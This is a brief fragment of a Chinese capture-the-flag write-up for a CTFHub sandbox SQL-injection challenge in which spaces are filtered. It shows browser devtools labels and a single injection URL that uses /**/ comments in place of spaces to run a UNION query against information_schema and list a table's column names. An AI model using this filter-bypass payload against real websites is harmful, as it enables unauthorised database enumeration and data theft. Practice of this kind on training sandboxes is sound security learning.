 过滤空格
ID 输个1试试? Search
ID: 1
Data: qsepbbszdm
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute no
http://challenge-37f0818380c23dab.sandbox.ctfhub.com:10800/?id=-1/**/union/**/select/**/1,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema='sqli'/**/and
/**/table_name='bemmurfbnx'%23